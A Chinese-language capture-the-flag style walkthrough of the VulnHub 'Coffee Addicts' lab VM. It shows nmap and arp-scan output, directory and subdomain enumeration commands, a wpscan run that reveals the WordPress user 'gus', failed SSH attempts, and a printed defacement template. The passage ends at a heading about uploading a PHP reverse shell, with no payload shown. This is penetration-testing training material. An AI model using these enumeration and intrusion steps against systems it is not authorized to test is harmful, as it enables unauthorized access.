本文介绍: 靶场介绍:https://www.vulnhub.com/entry/coffee–addicts-1,699/靶场下载:https://download.vulnhub.com/coffeeaddicts/coffeeaddicts.ova靶场难度:简单 – 中等发布日期:2021年5月20日文件大小:1.3 GB靶场作者:BadByte靶场描述:打靶耗时:6+小时,整体还算顺畅,唯一卡顿就在找密码上,还有一处误导(不知道算不算)?
1、环境介绍
靶场介绍:https://www.vulnhub.com/entry/coffee-addicts-1,699/
靶场下载:https://download.vulnhub.com/coffeeaddicts/coffeeaddicts.ova
靶场难度:简单 – 中等
发布日期:2021年5月20日
文件大小:1.3 GB
靶场作者:BadByte
靶场描述:
打靶耗时:6+小时,整体还算顺畅,唯一卡顿就在找密码上,还有一处误导(不知道算不算)?
打靶关键:
2、主机发现与端口扫描
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 08:00:27:cb:7e:f5, IPv4: 192.168.56.3
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.56.1 3a:f9:d3:90:a4:64 (Unknown: locally administered)
192.168.56.44 08:00:27:af:a3:17 PCS Systemtechnik GmbH
2 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.358 seconds (108.57 hosts/sec). 2 responded
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧

└─# nmap -T4 -sC -sV -p- -A --min-rate=1000 192.168.56.44
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-11-29 01:49 EST
Nmap scan report for 192.168.56.44
Host is up (0.00053s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 fc:13:6a:6b:9b:e3:68:18:24:a1:de:2b:28:1e:61:5f (RSA)
| 256 c1:34:94:94:71:71:9c:6e:83:a6:be:c9:2a:1b:3f:d7 (ECDSA)
|_ 256 9a:cc:ce:ce:b8:2f:08:bb:2b:99:b6:25:3f:ec:44:61 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
MAC Address: 08:00:27:AF:A3:17 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.53 ms 192.168.56.44
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.14 seconds
3、端口访问
3.1、22端口 – SSH
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# ssh 192.168.56.44
The authenticity of host '192.168.56.44 (192.168.56.44)' can·t be established.
ED25519 key fingerprint is SHA256:BWCczj8AdNhb8SBbp5fPUKT8SekaWiJXGqMl+3+pLy0.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.56.44' (ED25519) to the list of known hosts.
root@192.168.56.44·s password:
Permission denied, please try again.
root@192.168.56.44·s password:
Permission denied, please try again.
root@192.168.56.44·s password:
root@192.168.56.44: Permission denied (publickey,password).
3.2、80端口 – Web
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# curl http://192.168.56.44/
ADD coffeeaddicts.thm to your /etc/hosts
3.2.1、添加 hosts
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 kali
......
192.168.56.44 coffeeaddicts.thm


3.2.2、Base64解码
┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# echo 'VEhNe2ltX3RoZV9saXphcmRfa2luZ30gaHR0cHM6Ly93d3cueW91dHViZS5jb20vd2F0Y2g/dj1kUXc0dzlXZ1hjUQ==' | base64 -d
THM{im_the_lizard_king} https://www.youtube.com/watch?v=dQw4w9WgXcQ
3.2.3、注释,获取代码
<!-- code taken from https://github.com/Nomy/Hacked-Website-Template -->
4、子域名扫描(没有扫到)
ksubdomain enum -d coffeeaddicts.thm
gobuster dns -d coffeeaddicts.thm -r 192.168.56.44:80 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 256
gobuster vhost -u http://coffeeaddicts.thm -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt --append-domain --timeout 60s --random-agent -q | grep "Status: 200"
5、目录扫描
# 基础小字典,初扫摸底
dirb http://coffeeaddicts.thm
# 较全面 conda activate py37
dirsearch -u http://coffeeaddicts.thm -t 64 -e *
# 包含静态检查 conda activate py310
cd ~/dirsearch_bypass403 ; python dirsearch.py -u "http://coffeeaddicts.thm" -j yes -b yes
# 较全面 Plus conda activate py39
cd ~/soft/dirmap ; python3 dirmap.py -i http://coffeeaddicts.thm -lcf
# 常规文件扫描
gobuster dir -u http://coffeeaddicts.thm -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x txt,php,html,conf -e -k -r -q
# 可执行文件扫描
gobuster dir -u http://coffeeaddicts.thm -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x js,aspx,cgi,sh,jsp -e -k -r -q
# 压缩包,备份扫描
gobuster dir -u http://coffeeaddicts.thm -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x rar,zip,7z,tar.gz,bak,txt,old,temp -e -k -r -q
- http://coffeeaddicts.thm/index.html
- http://coffeeaddicts.thm/badbyte.png
- http://coffeeaddicts.thm/wordpress/
- http://coffeeaddicts.thm/wordpress/wp-admin/
6、WordPress CMS 扫描
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# wpscan --url http://coffeeaddicts.thm/wordpress/ --ignore-main-redirect --force -e --plugins-detection aggressive
_______________________________________________________________
__ _______ _____
/ / __ / ____|
/ / /| |__) | (___ ___ __ _ _ __ ®
/ / / | ___/ ___ / __|/ _` | ·_
/ / | | ____) | (__| (_| | | | |
/ / |_| |_____/ ___|__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.25
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://coffeeaddicts.thm/wordpress/ [192.168.56.44]
[+] Started: Wed Nov 29 03:36:48 2023
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.29 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://coffeeaddicts.thm/wordpress/xmlrpc.php
| Found By: Link Tag (Passive Detection)
| Confidence: 100%
| Confirmed By: Direct Access (Aggressive Detection), 100% confidence
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://coffeeaddicts.thm/wordpress/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Upload directory has listing enabled: http://coffeeaddicts.thm/wordpress/wp-content/uploads/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://coffeeaddicts.thm/wordpress/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 5.7.1 identified (Insecure, released on 2021-04-15).
| Found By: Rss Generator (Passive Detection)
| - http://coffeeaddicts.thm/wordpress/?feed=rss2, <generator>https://wordpress.org/?v=5.7.1</generator>
| - http://coffeeaddicts.thm/wordpress/?feed=comments-rss2, <generator>https://wordpress.org/?v=5.7.1</generator>
[+] WordPress theme in use: coffee-time
| Location: http://coffeeaddicts.thm/wordpress/wp-content/themes/coffee-time/
| Latest Version: 2.1.8 (up to date)
| Last Updated: 2019-07-25T00:00:00.000Z
| Readme: http://coffeeaddicts.thm/wordpress/wp-content/themes/coffee-time/readme.txt
| Style URL: http://coffeeaddicts.thm/wordpress/wp-content/themes/coffee-time/style.css?ver=5.7.1
| Style Name: Coffee Time
| Style URI: https://strabelli.com/roberto/temaswordpress/
| Description: Coffee Time is a minimalist, soft, smooth and responsive WordPress theme with device-agnostic layout...
| Author: Roberto Strabelli
| Author URI: https://roberto.strabelli.com
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 2.1.8 (80% confidence)
| Found By: Style (Passive Detection)
| - http://coffeeaddicts.thm/wordpress/wp-content/themes/coffee-time/style.css?ver=5.7.1, Match: 'Version: 2.1.8'
[+] Enumerating Vulnerable Plugins (via Aggressive Methods)
Checking Known Locations - Time: 00:00:10 <===========================================================> (6539 / 6539) 100.00% Time: 00:00:10
[+] Checking Plugin Versions (via Passive and Aggressive Methods)
[i] No plugins Found.
[+] Enumerating Vulnerable Themes (via Passive and Aggressive Methods)
Checking Known Locations - Time: 00:00:00 <=============================================================> (624 / 624) 100.00% Time: 00:00:00
[+] Checking Theme Versions (via Passive and Aggressive Methods)
[i] No themes Found.
[+] Enumerating Timthumbs (via Passive and Aggressive Methods)
Checking Known Locations - Time: 00:00:03 <===========================================================> (2575 / 2575) 100.00% Time: 00:00:03
[i] No Timthumbs Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <==============================================================> (137 / 137) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[+] Enumerating DB Exports (via Passive and Aggressive Methods)
Checking DB Exports - Time: 00:00:00 <====================================================================> (71 / 71) 100.00% Time: 00:00:00
[i] No DB Exports Found.
[+] Enumerating Medias (via Passive and Aggressive Methods) (Permalink setting must be set to "Plain" for those to be detected)
Brute Forcing Attachment IDs - Time: 00:00:00 <=========================================================> (100 / 100) 100.00% Time: 00:00:00
[i] Medias(s) Identified:
[+] http://coffeeaddicts.thm/wordpress/?attachment_id=10
| Found By: Attachment Brute Forcing (Aggressive Detection)
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:00 <===============================================================> (10 / 10) 100.00% Time: 00:00:00
[i] User(s) Identified:
[+] gus
| Found By: Author Posts - Display Name (Passive Detection)
| Confirmed By:
| Rss Generator (Passive Detection)
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Wed Nov 29 03:37:10 2023
[+] Requests Done: 10103
[+] Cached Requests: 8
[+] Data Sent: 2.963 MB
[+] Data Received: 1.514 MB
[+] Memory used: 261.875 MB
[+] Elapsed time: 00:00:22
- http://coffeeaddicts.thm/wordpress/xmlrpc.php
- http://coffeeaddicts.thm/wordpress/readme.html
- http://coffeeaddicts.thm/wordpress/wp-content/uploads/
- http://coffeeaddicts.thm/wordpress/wp-cron.php
- http://coffeeaddicts.thm/wordpress/wp-content/themes/coffee-time/readme.txt
- http://coffeeaddicts.thm/wordpress/?attachment_id=10



6.1、密文解码(没解出来)
dc6b218a37f27e0f2b33aee11f7adfd2
7、下载的代码解析(好像也没有啥有用信息)
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# git clone https://github.com/Nomy/Hacked-Website-Template
正克隆到 'Hacked-Website-Template'...
remote: Enumerating objects: 9, done.
remote: Total 9 (delta 0), reused 0 (delta 0), pack-reused 9
接收对象中: 100% (9/9), 完成.
处理 delta 中: 100% (1/1), 完成.
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# cd Hacked-Website-Template
(base) ┌──(root㉿kali)-[~/soft/hack/Hacked-Website-Template] (๑•̀ㅂ•́)و✧
└─# ls -al
总计 16
drwxr-xr-x 3 root root 4096 11月29日 03:08 .
drwxr-xr-x 3 root root 4096 11月29日 03:08 ..
drwxr-xr-x 8 root root 4096 11月29日 03:08 .git
-rw-r--r-- 1 root root 798 11月29日 03:08 index.html
7.1、index.html

(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# cat Hacked-Website-Template/index.html
<html>
<head>
<title>Hacked by D3W3Y</title>
<style>
iframe { display: none; }
</style>
</head>
<body background="https://i.imgur.com/5rZ91h5.gif">
<iframe width="200" height="113" src="https://www.youtube.com/embed/hZsaPu-kthY?playlist=hZsaPu-kthY&amp;autoplay=1&amp;loop=1&rel=0&controls=0&showinfo=0" frameborder="0" allowfullscreen></iframe>
<center>
<h1 style=color:red;>(? ?? ? ??)? D0 Y0U W4NN4 PL4Y A G4M3 ? (?? ? ??? )</h1>
<h2 style=color:green;>This website is H4CK3D by D3W3Y.</h2>
<img src="https://i.imgur.com/OhoiDOT.png">
<h3 style=color:grey;>*****地獄 CYBER PIRATES******</h3>
<p style=color:grey;>Greetz to --> ezirprus, revaer luos, yzeets, yajyaj, ximer, erifdliw, selym, yeda, zalbzaw, ongap, ymon</p>
</center>
</body>
</html>
D0 Y0U W4NN4 PL4Y A G4M3 ?
do you wanna play a game ?
你想玩个游戏吗?
This website is H4CK3D by D3W3Y.
This website is HACKED by DEWEY.
这个网站被DEWEY破坏了。
7.2、.git 文件
- 最早版本

<html>
<head>
<embed src="https://www.youtube.com/v/hZsaPu-kthY&hl=en_US&loop=1&feature=related&autoplay=1" type="application/x-shockwave-flash" wmode="transparent" width="1" height="1"></embed>
<title>Hacked by D3w3y</title>
</head>
<body background="https://i.imgur.com/5rZ91h5.gif"></body>
<center>
<h1 style=color:red;>(? ?? ? ??)? d0 y0u w4nn4 pl4y 4 64m3 ? (?? ? ??? ) </h1>
<h2 style=color:green;>d15 w3b5173 15 h4ck3d by D3w3y.</h4>
<img src="https://i.imgur.com/OhoiDOT.png">
<h3 style=color:grey; >*****地獄 CYBER PIRATES******</h1>
<p style=color:grey; >Greetz to--> ezirprus, revaer luos, yzeets, yajyaj, ximer, erifdliw, selym, yeda, zalbzaw, ongap, ymon</p>
</center>
</html>
d0 y0u w4nn4 pl4y 4 64m3 ?
do you wanna play a game ?
你想玩个游戏吗?
d15 w3b5173 15 h4ck3d by D3w3y.
dis website is hacked by Dewey.
dis网站被dewey入侵。
8、静态检测
8.1、HTML静态检查


8.2、JS静态检测
(base) ┌──(root㉿kali)-[~/SecretFinder] (๑•̀ㅂ•́)و✧
└─# python3 SecretFinder.py -i http://coffeeaddicts.thm/wordpress/ -e -g 'jquery;bootstrap;api.google.com' -o cli
[ + ] URL: http://coffeeaddicts.thm/wordpress/wp-content/themes/coffee-time/js/navigation.js?ver=20151215
[ + ] URL: http://coffeeaddicts.thm/wordpress/wp-content/themes/coffee-time/js/skip-link-focus-fix.js?ver=20151215
[ + ] URL: http://coffeeaddicts.thm/wordpress/wp-content/themes/coffee-time/js/showhide.js?ver=5.7.1
[ + ] URL: http://coffeeaddicts.thm/wordpress/wp-includes/js/wp-embed.min.js?ver=5.7.1
9、尝试登录

9.1、WordPress 登录

9.2、SSH 登录(失败)
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# ssh gus@192.168.56.44
gus@192.168.56.44·s password:
Permission denied, please try again.
gus@192.168.56.44·s password:
Permission denied, please try again.
gus@192.168.56.44·s password:
gus@192.168.56.44: Permission denied (publickey,password).
10、上传 PHP 反弹连接(三个方法选其一即可)
10.1、方法一:修改主题(实操)
